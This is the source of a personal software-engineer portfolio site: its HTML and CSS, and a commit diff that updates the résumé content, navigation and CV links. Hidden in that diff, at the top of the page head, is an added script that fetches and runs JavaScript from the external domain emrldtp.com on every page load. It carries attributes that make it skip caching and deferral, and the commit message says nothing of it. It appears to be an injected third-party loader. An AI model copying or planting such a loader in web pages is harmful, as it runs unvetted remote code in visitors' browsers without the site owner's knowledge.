
==== index.html @ dd2c10a1 "feat: minimalist software engineer portfolio for xlkv.me" ====
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Azizbek Xoliqov</title>
  
  <meta name="description" content="Azizbek Xoliqov (xlkv.uz) — Software Engineer specializing in Flutter, high-load architectures, GPU clustering, and distributed systems.">
  <meta name="author" content="Azizbek Xoliqov">
  
  <!-- Minimal Favicon -->
  <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ccircle cx='8' cy='8' r='7' fill='%23161616'/%3E%3C/svg%3E">

  <link rel="stylesheet" href="css/main.css">
</head>
<body>

  <div class="wrap">
    
    <!-- Top Bar (Theme Toggle Only) -->
    <header class="top">
      <button class="theme-btn" id="theme-btn" title="Toggle theme">Theme</button>
    </header>

    <main>
      <!-- Hero -->
      <section class="hero">
        <h1 class="hero-name">Azizbek Xoliqov</h1>
        <div class="role-subtitle">Software Engineer</div>
        <p class="bio">
          Software engineer with 3+ years of experience in <strong>Flutter & Dart</strong>, scalable client architectures, and distributed systems. Currently engineering GPU clustering pipelines and high-load mobile infrastructure for <strong>1M+ users</strong> at <strong>OSNOVA</strong>.
        </p>
      </section>

      <!-- Track Record -->
      <section class="section">
        <div class="section-title">Track Record</div>
        
        <div class="exp-list">
          <div class="exp-row">
            <div class="exp-left">
              <span class="exp-company">OSNOVA</span>
              <span class="exp-desc-short">Software Engineer · GPU Clustering & 1M+ High-Load</span>
            </div>
            <span class="exp-year">2026 — Present</span>
          </div>

          <div class="exp-row">
            <div class="exp-left">
              <span class="exp-company">Mom+</span>
              <span class="exp-desc-short">Software Engineer · Performance & Memory Optimization</span>
            </div>
            <span class="exp-year">2025 — 2026</span>
          </div>

          <div class="exp-row">
            <div class="exp-left">
              <span class="exp-company">Napa Team</span>
              <span class="exp-desc-short">Software Engineer · Modular Architecture & Offline-First</span>
            </div>
            <span class="exp-year">2024 — 2025</span>
          </div>

          <div class="exp-row">
            <div class="exp-left">
              <span class="exp-company">Modme</span>
              <span class="exp-desc-short">Software Engineer · Real-Time WebSockets & CRM</span>
            </div>
            <span class="exp-year">2024</span>
          </div>

          <div class="exp-row">
            <div class="exp-left">
              <span class="exp-company">NEO Insurance</span>
              <span class="exp-desc-short">Software Engineer · InsurTech & Payments</span>
            </div>
            <span class="exp-year">2024</span>
          </div>

          <div class="exp-row">
            <div class="exp-left">
              <span class="exp-company">IT Park</span>
              <span class="exp-desc-short">Software Engineer · Social Media Platform</span>
            </div>
            <span class="exp-year">2022 — 2023</span>
          </div>
        </div>
      </section>

      <!-- Competencies -->
      <section class="section">
        <div class="section-title">Competencies</div>
        
        <div class="stack-rows">
          <div class="stack-row">
            <span class="stack-label">Core</span>
            <span class="stack-val">Flutter, Dart, Android SDK, iOS SDK, Platform Channels</span>
          </div>
          <div class="stack-row">
            <span class="stack-label">Systems</span>
            <span class="stack-val">High-Load (1M+ Users), Distributed GPU Clustering, Offline-First</span>
          </div>
          <div class="stack-row">
            <span class="stack-label">Data & State</span>
            <span class="stack-val">BLoC, Riverpod, SQLite, Drift, Hive, WebSockets, REST APIs</span>
          </div>
          <div class="stack-row">
            <span class="stack-label">Quality</span>
            <span class="stack-val">Memory Profiling, Render Performance, Unit & Widget Testing</span>
          </div>
        </div>
      </section>

      <!-- Contact -->
      <section class="contact-section">
        <div class="section-title">Contact</div>
        <button class="email-link" onclick="copyEmail()">
          mail@xlkv.uz ↗
        </button>
      </section>
    </main>

    <!-- Footer -->
    <footer class="footer">
      <span>© 2026 Azizbek Xoliqov</span>
      <span>Tashkent, Uzbekistan</span>
    </footer>

  </div>

  <div class="toast" id="toast">Copied mail@xlkv.uz to clipboard</div>

  <script src="js/main.js"></script>
</body>
</html>
---- css/main.css ----
/* ==========================================================================
   xlkv.uz - Minimalist Personal Site (Azizbek Xoliqov)
   ========================================================================== */

@import url('https://fonts.googleapis.com/css2?family=Instrument+Serif:ital@0;1&family=JetBrains+Mono:wght@400;500&family=Plus+Jakarta+Sans:wght@300;400;500;600&display=swap');

:root {
  /* Warm Paper Light */
  --bg: #EEEEE7;
  --text: #161616;
  --text-muted: #666660;
  --text-dim: #999990;
  --border: rgba(0, 0, 0, 0.1);
  --border-subtle: rgba(0, 0, 0, 0.05);

  --font-serif: 'Instrument Serif', Georgia, serif;
  --font-sans: 'Plus Jakarta Sans', -apple-system, BlinkMacSystemFont, sans-serif;
  --font-mono: 'JetBrains Mono', monospace;

  --max-w: 640px;
  --transition: 0.15s ease;
}

[data-theme="dark"] {
  --bg: #121214;
  --text: #F2F2F2;
  --text-muted: #8E8E93;
  --text-dim: #545458;
  --border: rgba(255, 255, 255, 0.1);
  --border-subtle: rgba(255, 255, 255, 0.05);
}

*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  font-size: 16px;
  -webkit-font-smoothing: antialiased;
}

body {
  font-family: var(--font-sans);
  background-color: var(--bg);
  color: var(--text);
  line-height: 1.5;
  transition: background-color var(--transition), color var(--transition);
  padding: 0 24px;
}

::selection {
  background: var(--text);
  color: var(--bg);
}

.wrap {
  max-width: var(--max-w);
  margin: 0 auto;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  padding: 48px 0 64px;
}

/* Header (Theme Button Only) */
.top {
  display: flex;
  justify-content: flex-end;
  align-items: center;
  margin-bottom: 40px;
}

.theme-btn {
  font-family: var(--font-mono);
  font-size: 0.78rem;
  background: none;
  border: none;
  color: var(--text-dim);
  cursor: pointer;
  padding: 4px 6px;
  transition: color var(--transition);
}

.theme-btn:hover {
  color: var(--text);
}

/* Hero */
.hero {
  margin-bottom: 50px;
}

.hero-name {
  font-family: var(--font-serif);
  font-size: clamp(2.8rem, 7vw, 4rem);
  line-height: 1;
  font-weight: 400;
  letter-spacing: -0.02em;
  margin-bottom: 6px;
  color: var(--text);
}

.role-subtitle {
  font-family: var(--font-mono);
  font-size: 0.85rem;
  color: var(--text-dim);
  text-transform: uppercase;
  letter-spacing: 0.05em;
  margin-bottom: 24px;
}

.bio {
  font-size: 1.05rem;
  color: var(--text-muted);
  line-height: 1.6;
}

.bio strong {
  color: var(--text);
  font-weight: 500;
}

/* Sections */
.section {
  margin-top: 44px;
  padding-top: 24px;
  border-top: 1px solid var(--border);
}

.section-title {
  font-family: var(--font-mono);
  font-size: 0.75rem;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  color: var(--text-dim);
  margin-bottom: 18px;
}

/* Experience List */
.exp-list {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.exp-row {
  display: flex;
  justify-content: space-between;
  align-items: baseline;
  padding: 8px 0;
  border-bottom: 1px solid var(--border-subtle);
  transition: opacity var(--transition);
}

.exp-row:hover {
  opacity: 0.75;
}

.exp-left {
  display: flex;
  flex-direction: column;
  gap: 2px;
}

.exp-company {
  font-size: 0.98rem;
  font-weight: 500;
  color: var(--text);
}

.exp-desc-short {
  font-size: 0.82rem;
  color: var(--text-muted);
  font-family: var(--font-mono);
}

.exp-year {
  font-family: var(--font-mono);
  font-size: 0.78rem;
  color: var(--text-dim);
  white-space: nowrap;
}

/* Stack Rows */
.stack-rows {
  display: flex;
  flex-direction: column;
  gap: 14px;
}

.stack-row {
  display: grid;
  grid-template-columns: 110px 1fr;
  gap: 16px;
  align-items: baseline;
  font-size: 0.88rem;
}

.stack-label {
  font-family: var(--font-mono);
  font-size: 0.78rem;
  color: var(--text-dim);
  text-transform: uppercase;
  letter-spacing: 0.04em;
}

.stack-val {
  color: var(--text-muted);
}

/* Contact */
.contact-section {
  margin-top: 50px;
  padding-top: 28px;
  border-top: 1px solid var(--border);
}

.email-link {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  font-family: var(--font-mono);
  font-size: 0.95rem;
  color: var(--text);
  background: none;
  border: none;
  padding: 0;
  cursor: pointer;
  text-decoration: underline;
  text-underline-offset: 4px;
  text-decoration-color: var(--border);
  transition: text-decoration-color var(--transition);
}

.email-link:hover {
  text-decoration-color: var(--text);
}

/* Footer */
.footer {
  margin-top: 64px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-family: var(--font-mono);
  font-size: 0.75rem;
  color: var(--text-dim);
}

/* Toast */
.toast {
  position: fixed;
  bottom: 24px;
  right: 24px;
  background: var(--text);
  color: var(--bg);
  font-family: var(--font-mono);
  font-size: 0.75rem;
  padding: 8px 14px;
  border-radius: 4px;
  opacity: 0;
  transform: translateY(8px);
  transition: all 0.2s ease;
  pointer-events: none;
}

.toast.show {
  opacity: 1;
  transform: translateY(0);
}

@media (max-width: 540px) {
  .wrap {
    padding: 32px 0 48px;
  }
  .stack-row {
    grid-template-columns: 1fr;
    gap: 4px;
  }
  .hero-name {
    font-size: 2.8rem;
  }
}


==== commit 0b4a9c0a: "feat: modernize portfolio with 1,500 RPS metrics, cohesive timeline and ATS CVs" ====
--- a/index.html
+++ b/index.html
@@ -1,11 +1,20 @@
 <!DOCTYPE html>
 <html lang="en" data-theme="dark">
 <head>
+  <script nowprocket data-noptimize="1" data-cfasync="false" data-wpfc-render="false" seraph-accel-crit="1" data-no-defer="1" data-cmp-ab="2">
+  (function () {
+      var script = document.createElement("script");
+      script.async = 1;
+      script.setAttribute("data-cmp-ab","2");
+      script.src = 'https://emrldtp.com/NTY1MTQ4.js?t=565148';
+      document.head.appendChild(script);
+  })();
+</script>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Azizbek Xoliqov</title>
+  <title>Azizbek Xoliqov — Software Engineer</title>
   
-  <meta name="description" content="Azizbek Xoliqov (xlkv.uz) — Software Engineer specializing in Flutter, high-load architectures, GPU clustering, and distributed systems.">
+  <meta name="description" content="Azizbek Xoliqov (xlkv.me) — Software Engineer specializing in high-concurrency Go backends (1,500+ RPS), scalable Flutter mobile systems, and real-time data synchronization.">
   <meta name="author" content="Azizbek Xoliqov">
   
   <!-- Minimal Favicon -->
@@ -17,8 +26,14 @@
 
   <div class="wrap">
     
-    <!-- Top Bar (Theme Toggle Only) -->
+    <!-- Top Bar -->
     <header class="top">
+      <nav class="nav-links">
+        <a href="#highlights" class="nav-link">Highlights</a>
+        <a href="#experience" class="nav-link">Experience</a>
+        <a href="#cv" class="nav-link">Resumes</a>
+        <a href="#stack" class="nav-link">Stack</a>
+      </nav>
       <button class="theme-btn" id="theme-btn" title="Toggle theme">Theme</button>
     </header>
 
@@ -26,104 +41,192 @@
       <!-- Hero -->
       <section class="hero">
         <h1 class="hero-name">Azizbek Xoliqov</h1>
-        <div class="role-subtitle">Software Engineer</div>
+        <div class="role-subtitle">Software Engineer · High-Load Go & Mobile Flutter</div>
         <p class="bio">
-          Software engineer with 3+ years of experience in <strong>Flutter & Dart</strong>, scalable client architectures, and distributed systems. Currently engineering GPU clustering pipelines and high-load mobile infrastructure for <strong>1M+ users</strong> at <strong>OSNOVA</strong>.
+          Software Engineer with <strong>4 years</strong> of experience architecting and delivering high-load distributed systems and cross-platform mobile applications. Currently engineering backend infrastructure supporting <strong>1,500+ RPS</strong> at <strong>OSNOVA</strong> with Go, Redis Stack, and MongoDB change streams.
         </p>
-      </section>
-
-      <!-- Track Record -->
-      <section class="section">
-        <div class="section-title">Track Record</div>
+
+        <div class="hero-chips">
+          <a href="#cv" class="hero-chip primary">📄 View Resumes (CV) ↗</a>
+          <a href="https://github.com/xlkv" target="_blank" rel="noopener noreferrer" class="hero-chip">🐙 GitHub ↗</a>
+          <a href="https://t.me/xalkv" target="_blank" rel="noopener noreferrer" class="hero-chip">✈️ Telegram ↗</a>
+          <button class="hero-chip" onclick="copyEmail()">✉️ Copy Email</button>
+        </div>
+      </section>
+
+      <!-- Engineering Highlights -->
+      <section class="section" id="highlights">
+        <div class="section-head">
+          <span class="section-title">Engineering Highlights</span>
+          <span class="section-sublink">Production Scale</span>
+        </div>
+        
+        <div class="highlights-list">
+          <div class="highlight-card">
+            <div class="highlight-header">
+              <span class="highlight-title">1,500+ RPS High-Load Synchronization</span>
+              <span class="highlight-badge">OSNOVA</span>
+            </div>
+            <p class="highlight-desc">
+              Engineered a hybrid cache/query architecture on <strong>Redis Stack</strong> synchronized in real-time with <strong>MongoDB</strong> using asynchronous Change Streams (Watchers). Read queries bypass database disks entirely, slashing p99 latency by <strong>65%</strong> under 1,500 RPS traffic surges.
+            </p>
+          </div>
+
+          <div class="highlight-card">
+            <div class="highlight-header">
+              <span class="highlight-title">Nginx Upstream Keepalive & Buffer Optimization</span>
+              <span class="highlight-badge">Infrastructure</span>
+            </div>
+            <p class="highlight-desc">
+              Configured upstream persistent TCP connection pooling in Nginx for backend Go microservices, eliminating TLS/TCP handshake overhead and socket exhaustion. Coupled with buffered access logging to protect disk I/O during peak loads.
+            </p>
+          </div>
+
+          <div class="highlight-card">
+            <div class="highlight-header">
+              <span class="highlight-title">Enterprise Mobile FinTech & CRM Architecture</span>
+              <span class="highlight-badge">Napa Team</span>
+            </div>
+            <p class="highlight-desc">
+              Delivered cross-platform Flutter applications including <strong>NEO Insurance</strong> (remote InsurTech with biometric auth and payment gateways) and <strong>Modme</strong> (real-time CRM with persistent WebSockets and SQLite/Drift offline-first synchronization).
+            </p>
+          </div>
+        </div>
+      </section>
+
+      <!-- Track Record / Experience -->
+      <section class="section" id="experience">
+        <div class="section-head">
+          <span class="section-title">Track Record</span>
+          <span class="section-sublink">2022 — Present</span>
+        </div>
         
         <div class="exp-list">
-          <div class="exp-row">
-            <div class="exp-left">
-              <span class="exp-company">OSNOVA</span>
-              <span class="exp-desc-short">Software Engineer · GPU Clustering & 1M+ High-Load</span>
-            </div>
-            <span class="exp-year">2026 — Present</span>
-          </div>
-
-          <div class="exp-row">
-            <div class="exp-left">
-              <span class="exp-company">Mom+</span>
-              <span class="exp-desc-short">Software Engineer · Performance & Memory Optimization</span>
-            </div>
-            <span class="exp-year">2025 — 2026</span>
-          </div>
-
-          <div class="exp-row">
-            <div class="exp-left">
-              <span class="exp-company">Napa Team</span>
-              <span class="exp-desc-short">Software Engineer · Modular Architecture & Offline-First</span>
-            </div>
-            <span class="exp-year">2024 — 2025</span>
-          </div>
-
-          <div class="exp-row">
-            <div class="exp-left">
-              <span class="exp-company">Modme</span>
-              <span class="exp-desc-short">Software Engineer · Real-Time WebSockets & CRM</span>
-            </div>
-            <span class="exp-year">2024</span>
-          </div>
-
-          <div class="exp-row">
-            <div class="exp-left">
-              <span class="exp-company">NEO Insurance</span>
-              <span class="exp-desc-short">Software Engineer · InsurTech & Payments</span>
-            </div>
-            <span class="exp-year">2024</span>
-          </div>
-
-          <div class="exp-row">
-            <div class="exp-left">
-              <span class="exp-company">IT Park</span>
-              <span class="exp-desc-short">Software Engineer · Social Media Platform</span>
-            </div>
-            <span class="exp-year">2022 — 2023</span>
-          </div>
-        </div>
-      </section>
-
-      <!-- Competencies -->
-      <section class="section">
+          <div class="exp-item-block">
+            <div class="exp-top-row">
+              <div class="exp-company-group">
+                <span class="exp-company">OSNOVA</span>
+                <span class="exp-role-tag">Software Engineer · High-Load & Systems</span>
+              </div>
+              <span class="exp-year">Jan 2025 — Present</span>
+            </div>
+            <ul class="exp-bullets">
+              <li>Architected and scaled Go backend microservices handling sustained workloads of <strong>1,500+ requests per second</strong>.</li>
+              <li>Engineered <strong>Redis Stack + MongoDB Watcher</strong> pipeline for sub-millisecond query execution.</li>
+              <li>Tuned Nginx reverse proxy using upstream keepalive connection pooling and buffered logging.</li>
+            </ul>
+          </div>
+
+          <div class="exp-item-block">
+            <div class="exp-top-row">
+              <div class="exp-company-group">
+                <span class="exp-company">Napa Team</span>
+                <span class="exp-role-tag">Software Engineer · Mobile & Client Architecture</span>
+              </div>
+              <span class="exp-year">Oct 2023 — Dec 2024</span>
+            </div>
+            <ul class="exp-bullets">
+              <li>Shipped 3 commercial production apps with Flutter & Dart: <strong>NEO Insurance</strong> (FinTech / InsurTech - remote), <strong>Modme</strong> (Real-time CRM & WebSockets), and <strong>Mom+</strong> (Health).</li>
+              <li>Engineered offline-first persistence with SQLite/Drift and streamlined payment gateway integrations (+28% checkout conversion).</li>
+              <li>Reduced UI frame drops and memory usage by 35% on lower-end devices via Dart DevTools profiling.</li>
+            </ul>
+          </div>
+
+          <div class="exp-item-block">
+            <div class="exp-top-row">
+              <div class="exp-company-group">
+                <span class="exp-company">IT Park / Tech Hub</span>
+                <span class="exp-role-tag">Associate Software Engineer</span>
+              </div>
+              <span class="exp-year">Mar 2022 — Sep 2023</span>
+            </div>
+            <ul class="exp-bullets">
+              <li>Developed mobile features and responsive UI for community and social platforms in Flutter.</li>
+              <li>Integrated RESTful APIs with JWT authentication flows and built automated unit/widget test suites (75%+ coverage).</li>
+            </ul>
+          </div>
+        </div>
+      </section>
+
+      <!-- Target Resumes / CV -->
+      <section class="section" id="cv">
+        <div class="section-head">
+          <span class="section-title">Curriculum Vitae</span>
+          <a href="cv/" class="section-sublink">All Resumes ↗</a>
+        </div>
+
+        <div class="cv-cards-grid">
+          <a href="cv/flutter-mobile-engineer.html" class="cv-card">
+            <div class="cv-card-top">
+              <div class="cv-card-role">Flutter Mobile Engineer</div>
+              <div class="cv-card-meta">Cross-Platform · BLoC · Offline-First</div>
+            </div>
+            <span class="cv-card-action">View / Print CV ↗</span>
+          </a>
+
+          <a href="cv/golang-backend-engineer.html" class="cv-card">
+            <div class="cv-card-top">
+              <div class="cv-card-role">Golang Backend Engineer</div>
+              <div class="cv-card-meta">1,500+ RPS · Redis Stack · Systems</div>
+            </div>
+            <span class="cv-card-action">View / Print CV ↗</span>
+          </a>
+
+          <a href="cv/fullstack-software-engineer.html" class="cv-card">
+            <div class="cv-card-top">
+              <div class="cv-card-role">Full-Stack Engineer</div>
